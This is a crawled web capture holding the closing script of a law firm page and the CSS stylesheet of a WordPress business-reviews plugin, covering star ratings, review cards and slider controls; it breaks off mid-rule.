context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>

<!-- Start of HubSpot Embed Code -->
<!-- MOVED TO DELAYED.JS -->
<!-- <script type="text/javascript" id="hs-script-loader" async defer src="//js-na1.hs-scripts.com/43994505.js"></script> -->
<!-- End of HubSpot Embed Code -->

</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.zehllaw.com/wp-content/plugins/business-reviews-bundle/assets/src/css/public-richplugins.css?ver=1.9.96
body_size: 6220
content:
/*-------------------------------- Common --------------------------------*/
.rpi {
    --visible: visible;

    --head-fs: 1em;
    --head-grade-fs: 1.2em;
    --head-logo-size: 14px;
    --head-star-color: #fb7900;
    --head-text-fs: 1em;
    --head-based-fs: .85em;
    --head-btn-fs: .65em;
    --head-card-br: none;
    --head-card-br-color: #cccccc;
    --head-card-bg: #f5f5f5;
    --head-card-bg-color: #f5f5f5;
    --head-card-radius: 5px;
    --head-card-shadow: none;
    --head-img-size: 56px;

    --fs: 1em;
    --name-fs: .9em;
    --text-fs: 16px;
    --rev-time-fs: .75em;
    --logo-size: 14px;
    --star-size: 1.15em;
    --stars-gap: 0.25em;
    --bubble-size: 1em;
    --img-size: 52px;
    --rev-text-lh: 1.25em;
    --flex-align-items: center;
    --info-gap: 0.25em;
    --card-gap: 16px;
    --card-padding: .75em;
    --card-br: none;
    --card-br-color: #cccccc;
    --card-bg: #f5f5f5;
    --card-bg-color: #f5f5f5;
    --card-radius: 5px;
    --card-shadow: none;
    --meta-margin: 1em;
    --left-margin: .5em;
    --body-gap: 8px;

    --flex-text-align: left;
    --flex-direction: row;
    --flex-justify-content: left;
    --stars-justify-content: left;

    --text-lines: 6;
    --text-line-height: 22px;
    --media-lines: 2;
    --media-height: calc(var(--media-lines) * var(--text-line-height));
    --reply-lines: 2;
    --reply-height: calc(var(--reply-lines) * var(--text-line-height));

    --reply-margin: 6px;
    --reply-padding: 6px;
    --card-color: #333333;
    --name-color: #154fc1;
    --time-color: #555555;
    --star-color: #fb7900;
    --readmore-color: #136aaf;

    --avaborder-margin: calc(-1 * (var(--img-size) / 2 + var(--card-padding)));
    --avaborder-margin-left: var(--avaborder-margin);
    --avaborder-padding: calc(var(--img-size) / 2);
    --avaborder-padding-left: var(--avaborder-padding);

    --bubble-flex-margin-left: calc(var(--card-padding) + var(--left-margin));
    --slider-bubble-flex-margin-left: calc(var(--card-padding) + var(--slider-card-margin) + var(--left-margin));
    --bubble-width-before: calc(var(--card-padding) + var(--left-margin) + var(--img-size)/2 - hypot(var(--bubble-size), var(--bubble-size))/2);
    --bubble-width-after: calc(100% - (var(--card-padding) + var(--left-margin) + var(--img-size)/2 + hypot(var(--bubble-size), var(--bubble-size))/2));
    --bubble-width-center: calc(50% - hypot(var(--bubble-size), var(--bubble-size))/2);
    --triangle-left: calc(var(--card-padding) + var(--left-margin) + var(--img-size)/2 - var(--bubble-size)/2);
    --triangle-center: calc(50% - var(--bubble-size)/2);

    --tag-fs: 1em;
    --tag-bg: #ffffff;
    --tag-logo-size: 0.85em;
    --tag-star-size: 1.1em;
    --tag-text-color: #333333;

    --flash-width: 100%;
    --flash-height: auto;

    --slider-card-gap: 8px;
    --slider-card-margin: 8px;
    --slider-btn-size: 1em;
    --slider-btn: var(--slider-btn-size);
    --slider-dot-size: 8px;
    --slider-head-card-br: none;
    --slider-head-card-br-color: #cccccc;
    --slider-head-card-bg: transparent;
    --slider-head-card-bg-color: #f5f5f5;
    --slider-head-card-radius: none;
    --slider-head-card-shadow: none;

    display: block;
    direction: ltr;
    text-align: left;
    line-height: normal;
    overflow: visible;
    box-sizing: border-box;
    visibility: visible!important;
}

.rpi *,
.rpi *:before,
.rpi *:after {
    box-sizing: inherit;
}

.rpi a {
    display: inline;
    margin: 0!important;
    padding: 0!important;
    color: inherit!important;
    text-decoration: none!important;
    border: none!important;
    outline: none!important;
    box-shadow: none!important;
    background: none!important;
}

.rpi .rpi-readmore {
    display: block;
    color: var(--readmore-color);
    font-size: inherit;
    cursor: pointer;
    text-decoration: none;
}

/*-------------------------------- Logo --------------------------------*/
.rpi-logo,
.rpi-logo_after,
.rpi-logos {
    display: flex;
    align-items: center;
}

.rpi-logos {
    gap: 2px;
}

.rpi-logo::before,
.rpi-logo_after::after {
    display: block;
    content: '';
    width: var(--logo-size, 14px);
    height: var(--logo-size, 14px);
    border-radius: 50%;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    background-size: cover;
    z-index: 3;
}
.rpi-logo.rpi-logo-google::before,
.rpi-logo_after.rpi-logo-google::after {
    background-image: url('../img/icons.svg#rpi-logo-g');
}
.rpi-logo-facebook::before,
.rpi-logo_after.rpi-logo-facebook::after {
    background-image: url('../img/icons.svg#rpi-logo-f');
}
.rpi-logo-yelp::before,
.rpi-logo_after.rpi-logo-yelp::after {
    background-image: url('../img/icons.svg#rpi-logo-y');
}

.rpi-card-inner > .rpi-logos,
.rpi-card-inner.rpi-logo::before {
    position: absolute;
    top: 7px;
    right: 7px;
    border-radius: 50%;
}
.rpi-logo.rpi-logo-left::before {
    right: auto;
    left: 7px;
}
.rpi-header .rpi-card-inner > .rpi-logos,
.rpi-header .rpi-card-inner.rpi-logo::before {
    background-color: var(--head-card-bg);
}
.rpi-slider .rpi-header .rpi-card-inner > .rpi-logos,
.rpi-slider .rpi-header .rpi-card-inner.rpi-logo::before {
    background-color: var(--slider-head-card-bg);
}
.rpi-content .rpi-card-inner > .rpi-logos,
.rpi-content .rpi-card-inner.rpi-logo::before {
    background-color: var(--card-bg);
}

.rpi-body.rpi-logo::before {
    position: absolute;
    top: 0;
    right: 0;
    background-color: var(--card-bg);
}
.rpi-body.rpi-logo.rpi-logo-left::before {
    right: auto;
    left: 0;
}

.rpi-stars.rpi-logo::before {
    margin: 0.2em 0.2em 0 0;
    width: calc(var(--star-size) - 0.25em);
    height: calc(var(--star-size) - 0.25em);
    vertical-align: middle;
}
.rpi-img.rpi-logo::before {
    display: flex;
    position: absolute;
    bottom: calc(15% - var(--logo-size)/2);
    right: calc(15% - var(--logo-size)/2);
    background-color: #f5f5f5;
    border-radius: 50%;
}

.rpi-review_us .rpi-logo_after::after {
    vertical-align: middle;
    border-radius: 50%;
    background-color: #ffffff;
}
.rpi-review_us .rpi-logo-yelp::after {
    border: 1px solid;
}

.rpi-header .rpi-logo::before,
.rpi-header .rpi-logo_after::after {
    width: var(--head-logo-size, 14px);
    height: var(--head-logo-size, 14px);
}

.rpi-based .rpi-logo_after.rpi-logo-yelp {
    color: #333;
    font-weight: 700;
}

/*-------------------------------- Stars --------------------------------*/
.rpi-stars {
    display: inline-flex;
    margin: 0;
    padding: 0;
    gap: var(--stars-gap);
    align-items: center;
    justify-content: var(--stars-justify-content, left);
}

.rpi-star {
    display: inline-flex;
    margin: 0;
    padding: 0;
    align-items: center;
}

.rpi-star::after {
    content: '';
    display: block;
    width: var(--star-size);
    height: var(--star-size);
    -webkit-mask: url('../img/icons.svg#rpi-star');
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-size: 100%;
    mask: url('../img/icons.svg#rpi-star');
    mask-repeat: no-repeat;
    mask-size: 100%;
    background-color: var(--star-color);
}

.rpi-star-h::after {
    -webkit-mask: url('../img/icons.svg#rpi-star-h');
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-size: 100%;
    mask: url('../img/icons.svg#rpi-star-h');
    mask-repeat: no-repeat;
    mask-size: 100%;
    background-color: var(--star-color);
}

.rpi-star-o::after {
    -webkit-mask: url('../img/icons.svg#rpi-star-o');
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-size: 100%;
    mask: url('../img/icons.svg#rpi-star-o');
    mask-repeat: no-repeat;
    mask-size: 100%;
    background-color: #ccc;
}

.rpi-header .rpi-star::after,
.rpi-header .rpi-star-h::after,
.rpi-header .rpi-star-o::after {
    width: var(--head-star-size, var(--star-size));
    height: var(--head-star-size, var(--star-size));
}

.rpi-header .rpi-star::after,
.rpi-header .rpi-star-h::after {
    background-color: var(--head-star-color);
}

/*-------------------------------- Img --------------------------------*/
.rpi .rpi-img {
    position: relative;
    display: block;
    width: var(--img-size);
    height: var(--img-size);
    border-radius: 50%;
}

.rpi img.rpi-img {
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 50%;
    min-width: initial;
    max-width: initial;
    object-fit: cover;
    object-position: top;
    box-shadow: var(--card-shadow);
}

.rpi .rpi-header .rpi-img {
    width: var(--head-img-size);
    height: var(--head-img-size);
    margin-left: 2px;
}

.rpi .rpi-header img.rpi-img {
    min-width: var(--head-img-size);
    box-shadow: var(--head-card-shadow);
}

/*-------------------------------- yelp stars --------------------------------*/
.rpi-stars[data-info*="yelp"] .rpi-star {
    border-radius: 3px;
}
.rpi-stars[data-info*="yelp"] .rpi-star::after {
    mask-size: 70%;
    mask-position: center;
    vertical-align: top;
    background-color: #fff;
}
.rpi-stars[data-info*="yelp"] .rpi-star-o::after {
    -webkit-mask: url('../img/icons.svg#rpi-star');
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-size: 100%;
    mask: url('../img/icons.svg#rpi-star');
    mask-repeat: no-repeat;
    mask-size: 70%;
    mask-position: center;
}
.rpi-stars[data-info*="5,yelp"] .rpi-star {
    background-color: #fb433c;
}
.rpi-stars[data-info*="4,yelp"] .rpi-star {
    background-color: #ff643d;
}
.rpi-stars[data-info*="4.5,yelp"] .rpi-star:nth-child(5) {
    background: linear-gradient(90deg, #ff643d 50%, #bbbac0 50%);
}
.rpi-stars[data-info*="3,yelp"] .rpi-star,
.rpi-stars[data-info*="3.5,yelp"] .rpi-star {
    background-color: #ff8742;
}
.rpi-stars[data-info*="3.5,yelp"] .rpi-star:nth-child(5) {
    background-color: #bbbac0;
}
.rpi-stars[data-info*="3.5,yelp"] .rpi-star:nth-child(4) {
    background: linear-gradient(90deg, #ff8742 50%, #bbbac0 50%);
}
.rpi-stars[data-info*="4,yelp"] .rpi-star:nth-child(5),
.rpi-stars[data-info*="3,yelp"] .rpi-star:nth-child(5),
.rpi-stars[data-info*="3,yelp"] .rpi-star:nth-child(4),
.rpi-stars[data-info*="2,yelp"] .rpi-star,
.rpi-stars[data-info*="2.5,yelp"] .rpi-star,
.rpi-stars[data-info*="1,yelp"] .rpi-star,
.rpi-stars[data-info*="1.5,yelp"] .rpi-star {
    background-color: #bbbac0;
}
.rpi-stars[data-info*="2,yelp"] .rpi-star:nth-child(1),
.rpi-stars[data-info*="2,yelp"] .rpi-star:nth-child(2),
.rpi-stars[data-info*="2.5,yelp"] .rpi-star:nth-child(1),
.rpi-stars[data-info*="2.5,yelp"] .rpi-star:nth-child(2) {
    background-color: #ffad48;
}
.rpi-stars[data-info*="2.5,yelp"] .rpi-star:nth-child(3) {
    background: linear-gradient(90deg, #ffad48 50%, #bbbac0 50%);
}
.rpi-stars[data-info*="1,yelp"] .rpi-star:nth-child(1),
.rpi-stars[data-info*="1.5,yelp"] .rpi-star:nth-child(1) {
    background-color: #ffcc4b;
}
.rpi-stars[data-info*="1.5,yelp"] .rpi-star:nth-child(2) {
    background: linear-gradient(90deg, #ffcc4b 50%, #bbbac0 50%);
}

.rpi-grade.rpi-grade-yelp10,
.rpi-grade.rpi-grade-yelp15 {
    color: #ffcc4b;
}
.rpi-grade.rpi-grade-yelp20,
.rpi-grade.rpi-grade-yelp25 {
    color: #ffad48;
}
.rpi-grade.rpi-grade-yelp30,
.rpi-grade.rpi-grade-yelp35 {
    color: #ff8742;
}
.rpi-grade.rpi-grade-yelp40,
.rpi-grade.rpi-grade-yelp45 {
    color: #ff643d;
}
.rpi-grade.rpi-grade-yelp50 {
    color: #fb433c;
}

/*-------------------------------- Helpers --------------------------------*/
.rpi-pop {
    top: 100% !important;
    bottom: auto !important;
    opacity: 0;
    -webkit-transform: translate(0px, 0%);
    -ms-transform: translate(0px, 0%);
    transform: translate(0px, 0%);
    -webkit-transition: opacity 300ms ease, -webkit-transform 300ms ease;
    transition: opacity 300ms ease, -webkit-transform 300ms ease;
    transition: transform 300ms ease, opacity 300ms ease;
    transition: transform 300ms ease, opacity 300ms ease, -webkit-transform 300ms ease;
}

.rpi-pop-up {
    opacity: 1;
    -webkit-transform: translate(0px, -100%);
    -ms-transform: translate(0px, -100%);
    transform: translate(0px, -100%);
    text-align: left;
}

.rpi-pop-down {
    opacity: .5;
    -webkit-transition: opacity 150ms ease;
    transition: opacity 150ms ease;
    transition: opacity 150ms ease;
    transition: opacity 150ms ease;
}

.rpi-clickable {
    cursor: pointer;
    box-shadow: 0 0 2px rgba(0, 0, 0, .12), 0 2px 4px rgba(0, 0, 0, .24);
}

.rpi-clickable:hover {
    box-shadow: 0 0 2px rgba(0, 0, 0, .12), 0 3px 5px rgba(0, 0, 0, .24);
}

.rpi-clickable:active {
    box-shadow: 0 0 2px rgba(0, 0, 0, .12), 0 0px 1px rgba(0, 0, 0, .24);
}

.rpi-scroll::-webkit-scrollbar {
    width: 4px;
}

.rpi-scroll::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
    -webkit-border-radius: 4px;
    border-radius: 4px;
}

.rpi-scroll::-webkit-scrollbar-thumb {
    -webkit-border-radius: 10px;
    border-radius: 10px;
    background: #ccc;
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.5);
}

.rpi-scroll::-webkit-scrollbar-thumb:window-inactive {
    background: #ccc;
}

/*-------------------------------- Margin & Padding --------------------------------*/
.rpi-card-inner {
    padding: var(--card-padding);
}

/*-------------------------------- Margin & Padding: bubble flex --------------------------------*/
.rpi-bubble__flex {
    margin-left: var(--bubble-flex-margin-left);
}
.rpi-bubble__flex_up {
    margin-bottom: var(--meta-margin);
}
.rpi-bubble__flex_down {
    margin-top: var(--meta-margin);
}

.rpi-slider .rpi-bubble__flex {
    margin-left: var(--slider-bubble-flex-margin-left);
}

/*-------------------------------- Margin & Padding: body --------------------------------*/
.rpi-normal-up__body {
    margin-top: var(--meta-margin);
}
.rpi-normal-down__body {
    margin-bottom: var(--meta-margin);
}

.rpi-flex {
    gap: 0.75em;
}

.rpi-info {
    gap: var(--info-gap);
}

/*-------------------------------- Flex --------------------------------*/
.rpi-flex,
.rpi-flexwrap {
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    align-items: var(--flex-align-items);
}

.rpi-flex {
    text-align: var(--flex-text-align, left);
    flex-direction: var(--flex-direction, row);
    justify-content: var(--flex-justify-content, left);
}

.rpi-flexwrap {
    row-gap: 8px;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.rpi-shift-up__flex {
    --flex-align-items: var(--center-align-items, star);
}

.rpi-shift-down__flex {
    --flex-align-items: var(--center-align-items, end);
}

/*-------------------------------- Card --------------------------------*/
.rpi-cards {
    display: flex;
    display: -ms-flexbox;
    margin: 0;
    padding: 0;
    flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    align-items: center;
    scrollbar-width: none;
}

.rpi-card {
    display: block;
    position: relative;
    width: 100%;
    flex-shrink: 0;
    align-items: center;
    justify-content: center;
    /*transform-origin: center center;
    transform: scale(1);
    transition: transform 0.5s;*/
}

.rpi-content .rpi-card {
    font-size: var(--fs);
}

.rpi-card-inner {
    display: block;
    position: relative;
    color: var(--card-color);
}

.rpi-header .rpi-card-inner {
    border: var(--head-card-br);
    border-color: var(--head-card-br-color);
    border-radius: var(--head-card-radius);
    background-color: var(--head-card-bg);
    box-shadow: var(--head-card-shadow);
}

.rpi-slider .rpi-header .rpi-card-inner {
    border: var(--slider-head-card-br);
    border-color: var(--slider-head-card-br-color);
    border-radius: var(--slider-head-card-radius);
    background-color: var(--slider-head-card-bg);
    box-shadow: var(--slider-head-card-shadow);
}

.rpi-content .rpi-card-inner {
    border: var(--card-br);
    border-color: var(--card-br-color);
    border-radius: var(--card-radius);
    background-color: var(--card-bg);
    box-shadow: var(--card-shadow);
}

/*-------------------------------- Card bubble: top & down borders --------------------------------*/
.rpi-bubble__inner.rpi-bubble__inner_up {
    border-top-width: 0;
}
.rpi-bubble__inner.rpi-bubble__inner_down {
    border-bottom-width: 0;
}

.rpi-slider .rpi-bubble__inner.rpi-bubble__inner_up {
    margin-top: 0;
}
.rpi-slider .rpi-bubble__inner.rpi-bubble__inner_down {
    margin-bottom: 0;
}

.rpi-bubble__inner::before,
.rpi-bubble__inner::after {
    content: "";
    position: absolute;
    display: block;
    height: 4px;
    background-color: inherit;
}
.rpi-bubble__inner::before {
    left: 0;
    width: var(--bubble-width-before);
}
.rpi-bubble__inner::after {
    right: 0;
    width: var(--bubble-width-after);
}

.rpi-bubble__inner_up::before,
.rpi-bubble__inner_up::after {
    top: 0;
    border-top: 1px solid #ccc;
    border-color: inherit;
}
.rpi-bubble__inner_up::before {
    border-top-left-radius: inherit;
}
.rpi-bubble__inner_up::after {
    border-top-right-radius: inherit;
}

.rpi-bubble__inner_down::before,
.rpi-bubble__inner_down::after {
    bottom: 0;
    border-bottom: 1px solid #ccc;
    border-color: inherit;
}
.rpi-bubble__inner_down::before {
    border-bottom-left-radius: inherit;
}
.rpi-bubble__inner_down::after {
    border-bottom-right-radius: inherit;
}

/*-------------------------------- Card bubble: triangle --------------------------------*/
.rpi-card-inner i {
    display: none;
}

.rpi-triangle {
    position: absolute;
    left: var(--triangle-left);
    width: var(--bubble-size);
    height: var(--bubble-size);
    background-color: inherit;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}

.rpi-triangle.rpi-triangle_up {
    display: block;
    top: calc(var(--bubble-size)/-2);
}
.rpi-triangle__br_up {
    border-top: 1px solid;
    border-left: 1px solid;
    border-color: inherit;
}

.rpi-triangle.rpi-triangle_down {
    display: block;
    bottom: calc(var(--bubble-size)/-2);
}
.rpi-triangle__br_down {
    border-right: 1px solid;
    border-bottom: 1px solid;
    border-color: inherit;
}

/*-------------------------------- Avatar border --------------------------------*/
.rpi-avaborder-up {
    padding-left: var(--avaborder-padding-left);
    padding-top: var(--center-avaborder-padding, 0);
}
.rpi-avaborder-up div.rpi-flex {
    margin-left: var(--avaborder-margin-left);
    margin-top: var(--center-avaborder-margin, 0);
}

.rpi-avaborder-down {
    --flex-direction: var(--center-avaborder-flex-direction, row);
    padding-left: var(--avaborder-padding-left);
    padding-bottom: var(--center-avaborder-padding, 0);
}
.rpi-avaborder-down div.rpi-flex {
    margin-left: var(--avaborder-margin-left);
    margin-bottom: var(--center-avaborder-margin, 0);
}

/*-------------------------------- Columns New --------------------------------*/
.rpi-col-xs {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.rpi-card.rpi-card_block {
    --col: 1!important;
    --gap: 1!important;
}

.rpi-col-xs .rpi-card,
.rpi-col-xs .rpi-header_row,
.rpi-col-xs .rpi-content_row,
.rpi-col-x .rpi-header_row + .rpi-content_row .rpi-card {
    --col: 1;
    --gap: 0;
}

.rpi-col-xl .rpi-header_row + .rpi-content_row {
    --col: 1.2;
    --gap: 1;
}

.rpi-col-l .rpi-header_row + .rpi-content_row {
    --col: 1.25;
    --gap: 1;
}

.rpi-col-m .rpi-header_row + .rpi-content_row {
    --col: 1.333333;
    --gap: 1;
}

.rpi-col-s .rpi-header_row + .rpi-content_row {
    --col: 1.5;
    --gap: 1;
}

.rpi-col-x .rpi-card,
.rpi-col-x .rpi-header_row,
.rpi-col-x .rpi-header_row + .rpi-content_row,
.rpi-col-s .rpi-header_row + .rpi-content_row .rpi-card {
    --col: 2;
    --gap: 1;
}

.rpi-col-s .rpi-card,
.rpi-col-s .rpi-header_row,
.rpi-col-m .rpi-header_row + .rpi-content_row .rpi-card {
    --col: 3;
    --gap: 2;
}

.rpi-col-m .rpi-card,
.rpi-col-l .rpi-card,
.rpi-col-m .rpi-header_row {
    --col: 4;
    --gap: 3;
}

.rpi-col-xl .rpi-card,
.rpi-col-l .rpi-header_row {
    --col: 5;
    --gap: 4;
}

.rpi-col-xl .rpi-header_row {
    --col: 6;
    --gap: 5;
}

.rpi-header_row,
.rpi-content_row,
.rpi-grid .rpi-card {
    -ms-flex: 1 0 calc((100% - var(--card-gap)*var(--gap)) / var(--col));
    flex: 1 0 calc((100% - var(--card-gap)*var(--gap)) / var(--col));
    width: calc((100% - var(--card-gap)*var(--gap)) / var(--col));
}

.rpi-slider .rpi-card {
    -ms-flex: 1 0 calc((100% - (var(--slider-card-gap))*var(--gap)) / var(--col));
    flex: 1 0 calc((100% - (var(--slider-card-gap))*var(--gap)) / var(--col));
    width: calc((100% - (var(--slider-card-gap))*var(--gap)) / var(--col));
}

.rpi-slider .rpi-header,
.rpi-slider .rpi-content {
    -ms-flex: 1 0 calc((100% - var(--slider-card-gap)) / var(--col, 1));
    flex: 1 0 calc((100% - var(--slider-card-gap)) / var(--col, 1));
    width: calc((100% - var(--slider-card-gap)) / var(--col, 1));
}

.rpi-header_top,
.rpi-content_top {
    -ms-flex: 1 0 100%;
    flex: 1 0 100%;
    width: 100%;
}

/*-------------------------------- Header ratings --------------------------------*/
.rpi-cnt,
.rpi-slider-btn {
    display: flex;
    display: -ms-flexbox;
    flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    align-items: center;
    -ms-flex-align: center;
}

.rpi-header,
.rpi-content {
    min-width: 0;
}

.rpi-card-inner.rpi-flexwrap {
    display: flex;
}

.rpi-header .rpi-card {
    font-size: var(--head-fs);
}

.rpi-header .rpi-flex {
    -ms-flex: 1 0 70%;
    flex: 1 0 70%;
    overflow: hidden;
    text-align: var(--head-flex-text-align, left);
    flex-direction: var(--head-flex-direction, row);
}

.rpi-slider .rpi-header .rpi-flex {
    text-align: var(--slider-head-flex-text-align, left);
}

.rpi-header .rpi-info {
    -ms-flex: 1 0 calc(100% - var(--img-size) - var(--card-padding));
    flex: 1 0 calc(100% - var(--img-size) - var(--card-padding));
    line-height: 1.4;
    text-wrap: wrap;
    overflow: hidden;
}

.rpi-score,
.rpi-based {
    display: flex;
    gap: 4px;
    align-items: center;
    justify-content: var(--slider-head-flex-text-align, var(--head-flex-text-align, start));
}

.rpi-grade {
    display: inline;
    color: var(--head-star-color);
    font-size: var(--head-grade-fs);
    font-weight: 700;
    margin: 0 .25em 0 0;
    vertical-align: middle;
}

.rpi-header .rpi-scale,
.rpi-header .rpi-name {
    /*display: grid;*/
    font-size: var(--head-text-fs);
    font-weight: 700;
    color: var(--head-scale-color, #154fc1);
    vertical-align: middle;
}

.rpi-based {
    flex-wrap: wrap;
    font-size: var(--head-based-fs);
    color: var(--head-based-color, #777777);
}

/*-------------------------------- Review info --------------------------------*/
.rpi-info {
    display: flex;
    flex-direction: column;
    /*justify-content: center;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    width: 100%;*/
}

.rpi-content .rpi-info {
    overflow: hidden;
}

.rpi-name {
    display: flex !important;
    align-items: center;
    gap: 4px;
    color: var(--name-color);
    font-size: var(--name-fs);
    font-weight: bold;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    text-decoration: none;
    line-height: var(--rev-text-lh);
}

a.rpi-name {
    color: var(--name-color)!important;
}

.rpi-time {
    color: var(--time-color);
    font-size: var(--rev-time-fs);
    white-space: nowrap;
    line-height: var(--rev-text-lh);
}

.rpi-text .rpi-stars {
    display: inline-flex;
    vertical-align: middle;
}

.rpi-body {
    position: relative;
    display: flex;
    gap: var(--body-gap);
    flex-direction: column;
}

.rpi-text {
    --text-height: var(--text-height-auto, calc(var(--text-lines) * var(--text-line-height)));
    display: -webkit-box;
    font-size: var(--text-fs);
    text-align: var(--text-align, left);
    line-height: var(--text-line-height);
    max-height: var(--text-height);
    overflow: auto;
    overflow-x: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: inherit;
}

[dir="rtl"] .rpi-text {
    display: block;
}

.rpi-media {
    display: block;
    max-height: var(--media-height);
    overflow: hidden;
    text-align: var(--rev-txtalgn, left);
}

.rpi-thumb {
    position: relative;
    display: inline-block;
    width: var(--media-height);
    height: var(--media-height);
    margin-right: 4px;
    overflow: hidden;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
}

.rpi-reply {
    display: block;
    color: var(--time-color);
    font-size: 14px;
    line-height: var(--text-line-height);
    max-height: var(--reply-height);
    margin: 0 0 0 var(--reply-margin);
    padding: 0 0 0 var(--reply-padding);
    overflow-y: auto;
    overflow-x: hidden;
    border-left: 1px solid #999;
    /*max-height: 4.05em;*/
    text-align: var(--rev-txtalgn, left);
}

.rpi-content .rpi-url {
    display: inline-block;
    padding: 8px!important;
    color: var(--morev-color, #333333)!important;
}

/*-------------------------------- Review body/media/reply same heights --------------------------------*/
.rpi-sh .rpi-text {
    height: var(--text-height);
}

.rpi-sh .rpi-body:has(.rpi-media) .rpi-text {
    --text-media-height: calc(var(--text-height) - var(--media-height));
    height: var(--text-media-height);
}
.rpi-sh .rpi-body:has(.rpi-reply) .rpi-text {
    height: calc(var(--text-media-height, var(--text-height)) - var(--reply-height));
}

.rpi-sh .rpi-text:not(:empty):last-child {
    margin-bottom: var(--body-gap);
}

.rpi-sh .rpi-reply {
    height: var(--reply-height);
}

/*-------------------------------- List & Grid --------------------------------*/
.rpi-list,
.rpi-grid {
    align-items: start;
    -ms-flex-align: start;
}

.rpi-list,
.rpi-grid,
.rpi-list .rpi-cards,
.rpi-grid .rpi-cards {
    gap: var(--card-gap);
}

.rpi-list .rpi-body:empty {
    margin-top: 0;
    margin-bottom: 0;
}

/*-------------------------------- Slider --------------------------------*/
.rpi-slider {
    gap: var(--slider-card-gap);
}

.rpi-slider .rpi-content {
    position: relative;
    display: flex;
    width: 100%;
    min-width: 0;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
}

.rpi-slider .rpi-cards {
    gap: var(--slider-card-gap);
}

.rpi-slider .rpi-header_top.rpi-header_pad,
.rpi-slider.rpi-col-xs .rpi-header.rpi-header_pad {
    padding: 0 var(--slider-btn)!important;
}

.rpi-slider .rpi-content .rpi-cards {
    position: relative;
    display: flex;
    flex: 1;
    width: 100%;
    overflow-x: scroll;
    flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    scroll-snap-type: x mandatory;
    /*scroll-behavior: smooth;*/
    -webkit-overflow-scrolling: touch;
}

.rpi-slider .rpi-content .rpi-cards::-webkit-scrollbar {
    display: none;
}

.rpi-slider .rpi-card {
    scroll-snap-align: start;
}

.rpi-slider .rpi-card-inner {
    margin: var(--slider-card-margin);
}

.rpi-slider-btn {
    gap: 0.5em;
    -ms-flex: 1 0 var(--btn-flex-size, 30%);
    flex: 1 0 var(--btn-flex-size, 30%);
    justify-content: var(--btn-justify-content, center);
}

.rpi-col-xs .rpi-slider-btn,
.rpi-header_row .rpi-slider-btn {
    --btn-flex-size: 100%;
    /*--btn-justify-content: center;*/
}

/*-------------------------------- Slider controls --------------------------------*/
.rpi-slider-prev::before,
.rpi-slider-next::after {
    position: relative!important;
    content: '';
    display: block;
}

.rpi-slider-prev::before,
.rpi-slider-next::after {
    position: absolute;
    opacity: .7;
    text-align: center;
    width: var(--slider-btn);
    height: var(--slider-btn);
    -webkit-mask-repeat: no-repeat;
    -webkit-mask-size: 100%;
    mask-repeat: no-repeat;
    mask-size: 100%;
    background-color: var(--slider-btn-color, #777777);
    cursor: pointer;
    border-radius: 50%;
    user-select: none;
    transition: all .2s ease-in-out;
}

.rpi-slider-prev::before {
    -webkit-mask: url('../img/icons.svg#rpi-prev');
    mask: url('../img/icons.svg#rpi-prev');
}

.rpi-slider-next::after {
    -webkit-mask: url('../img/icons.svg#rpi-next');
    mask: url('../img/icons.svg#rpi-next');
}

.rpi-slider-prev:hover::before,
.rpi-slider-next:hover::after {
    opacity: 1;
}

[dir="rtl"] .rpi-slider-next::after,
[dir="rtl"] .rpi-slider-prev::before {
    transform: rotate(180deg);
}

/*-------------------------------- Slider dots --------------------------------*/
.rpi-dots-wrap {
    position: absolute;
    top: calc(100% - 1px);
    left: 0;
    right: 0;
    display: flex;
    justify-content: center;
    margin: 0 var(--slider-btn);
    padding-top: var(--slider-dot-padding-top, 16px);
}

.rpi-dots {
    display: flex;
    flex-wrap: nowrap;
    overflow-x: scroll;
    gap: 10px;
    scrollbar-width: none;
    scroll-snap-type: x mandatory;
    /*scroll-behavior: smooth;*/
    -webkit-overflow-scrolling: touch;
}

.rpi-dot {
    display: inline-block;
    width: var(--slider-dot-size);
    height: var(--slider-dot-size);
    margin: 0;
    padding: 0;
    background-color: var(--slider-dot-color, #999999);
    border-radius: 20px;
    cursor: pointer;
    opacity: .4;
    vertical-align: middle;
    flex: 1 0 auto;
    transform: scale(.6);
    scroll-snap-align: center;
}
.rpi-dot:hover {
    opacity: 1;
}
.rpi-dot.active {
    opacity: 1;
    transform: scale(1);
    background-color: var(--slider-act-dot-color, #154fc1);
}
.rpi-dot.s2 {
    transform: scale(.9);
}
.rpi-dot.s3 {
    transform: scale(.8);
}

/*-------------------------------- Review us button --------------------------------*/
.rpi-review_us {
    display: inline-block;
    color: var(--head-btn-txt-color, #ffffff);
    font-size: var(--head-btn-fs);
    outline: none ;
    line-height: 16px;
    border-radius: 27px;
    background-color: var(--head-btn-color, #0a6cff);
    white-space: nowrap;
    user-select: none;
    text-decoration: none;
    vertical-align: middle;
}

.rpi-review_us:last-child {
